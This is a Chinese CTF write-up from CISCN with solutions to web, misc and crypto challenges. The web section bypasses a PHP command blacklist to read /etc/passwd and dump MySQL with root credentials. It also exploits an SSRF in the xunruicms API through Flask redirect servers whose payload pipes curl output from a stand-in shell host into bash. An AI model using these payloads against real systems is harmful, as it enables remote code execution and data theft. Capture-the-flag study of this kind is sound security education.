又是一年ciscn,打不过唉唉唉,什么时候才能做出有含金量得题啊
Web
Simple_php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| <?php
ini_set('open_basedir', '/var/www/html/');
error_reporting(0);
if(isset($_POST['cmd'])){
$cmd = escapeshellcmd($_POST['cmd']);
if (!preg_match('/ls|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\*|sort|ch|zip|mod|sl|find|sed|cp|mv|ty|grep|fd|df|sudo|more|cc|tac|less|head|\.|{|}|tar|zip|gcc|uniq|vi|vim|file|xxd|base64|date|bash|env|\?|wget|\'|\"|id|whoami/i', $cmd)) {
system($cmd);
}
}
show_source(__FILE__);
?>
|
ban了一堆,diff了好久没找到flag,后面发现在mysql,怪不得看passwd文件有个mysql用户有点反常
1
| diff /etc/passwd /etc/hosts
|

直接备份下所有数据库就能看到里面的数据了,翻到flag
1
| cmd=mysqldump -uroot -proot --all-databases
|
easycms
源码在:https://github.com/dayrui/xunruicms
后面发现题目在ssrf的地方加了点waf
/flag.php:
1
2
3
4
5
6
7
8
9
10
11
| if($_SERVER["REMOTE_ADDR"] != "127.0.0.1"){
echo "Just input 'cmd' From 127.0.0.1";
return;
}else{
system($_GET['cmd']);
}
|
审计找ssrf
/dayrui/Fcms/Core/Helper.php
/dayrui/Fcms/Control/Api/Api.php

1
| /?s=api&c=api&m=qrcode&thumb=http://175.178.69.214:7776/&text=1234&size=100&level=
|
302跳转就可以了
1
2
3
4
5
6
7
8
9
10
| from flask import Flask, redirect, send_file
app = Flask(__name__)
@app.route('/')
def index():
return redirect("http://0.0.0.0/flag.php?cmd=curl%20https://your-shell.com/VPS-ip:4444|bash")
if __name__ == '__main__':
app.run(host='0.0.0.0', port=7776)
|
easycms revenge
github下载源码审计,发现下面路由存在ssrf
1
| /?s=api&c=api&m=qrcode&thumb=http://VPS-ip:7776/&text=1234&size=100&level=
|
通过ssrf去访问flag.php执行命令,绕过ip检测
相比easycms多了对第一次获取图片的检测,要求必须为图片,第一次返回图片,之后302跳转就行了
python起个服务,第二次请求return redirect就行了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
| from flask import Flask, redirect, send_file
app = Flask(__name__)
one = False
@app.route('/')
def index():
global one
if not one:
one = True
return send_file('./a.png', mimetype='image/png')
else:
one = False
return redirect("http://0.0.0.0/flag.php?cmd=curl%20https://your-shell.com/VPS-ip:4444|bash")
if __name__ == '__main__':
app.run(host='0.0.0.0', port=7776)
|
Misc
火锅链观光打卡
下载metamask插件,回答七个常识题之后获得flag
Power Trajectory
将npz文件输出为csv文件
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
| import numpy as np
import pandas as pd
import os
npz_file_path = r'C:\Users\25582\Desktop\attachment\attachment.npz'
output_dir = r'C:\Users\25582\Desktop\attachment\output'
def npz_to_csv(npz_file_path, output_dir):
os.makedirs(output_dir, exist_ok=True)
npz_data = np.load(npz_file_path)
for file_name in npz_data.files:
data = npz_data[file_name]
if len(data.shape) == 1:
data = data.reshape(-1, 1)
df = pd.DataFrame(data)
csv_file_path = os.path.join(output_dir, f"{file_name}.csv")
df.to_csv(csv_file_path, index=False)
print(f"文件已成功转换为: {csv_file_path}")
npz_to_csv(npz_file_path, output_dir)
|
trace.csv文件有一些很奇怪的数据

编写脚本分析异常数据

分析异常数据对照input.csv的对应列字符获得flag
通风机
装上STEP 7-MicroWIN SMART 打开这个mwp文件,发现说是无效的项目文件
可能是文件损坏,随便保存个正常的文件,再把两个文件同时放进010比较


补上缺少的文件头

再打开,翻到flag

base64解密得到flag
神秘文件(未解出)
找到了一坨屎,没出
1
2
3
4
5
6
7
8
9
| Part1:flag{e
part2:675efb
Payt4:6f-40
pArt5:5f-90d
ParT6:d-2
parT9:deH
PARt10:9}
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
| pArt5:5f-90d
这里原来似乎有什么,后来好像被小Caesar抱走了!
mQPinNS6Xtm1JGJs
part2:675efb
UGFyVDY6ZC0y
ParT6:d-2
furry
解密后:UEFSdDEwOjl9
PARt10:9}
ZYWJbIYnFhq9
UGF5dDQ6NmYtNDA=
Payt4:6f-40
这是一个标题 QFCfpPQ6ZymuM3gq
这是一个标记 ha?again?;
Administrator; Key:lanjing;
Bifid cipher
application/vnd.ms-powerpoint.presentation.macroEnabled.12
Part1:flag{e
cGFyVDk6ZGVI
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
| Sub crypto(sMessage, strKey)
Dim kLen, x, y, i, j, temp
Dim s(256), k(256)
kLen = Len(strKey)
For i = 0 To 255
s(i) = i
k(i) = Asc(Mid(strKey, (i Mod kLen) + 1, 1))
Next
j = 0
For i = 0 To 255
j = (j + k(i) + s(i)) Mod 256
temp = s(i)
s(i) = s(j)
s(j) = temp
Next
x = 0
y = 0
For i = 1 To 3072
x = (x + 1) Mod 256
y = (y + s(x)) Mod 256
temp = s(x)
s(x) = s(y)
s(y) = temp
Next
For i = 1 To Len(sMessage)
x = (x + 1) Mod 256
y = (y + s(x)) Mod 256
temp = s(x)
s(x) = s(y)
s(y) = temp
crypto = crypto & (s((s(x) + s(y)) Mod 256) Xor Asc(Mid(sMessage, i, 1))) & ","
Next
End Sub
|
Crypto
古典密码
只有一个字符串
1
| AnU7NnR4NassOGp3BDJgAGonMaJayTwrBqZ3ODMoMWxgMnFdNqtdMTM9
|
atbash解密

base64+栅栏解密得到flag




用户信息访问控制
问ai对record.list进行修改

另外环境里面的CUBE_DEFINE_PATH变量设置有问题,需要手动修改后再make,最后运行player.sh即可获得flag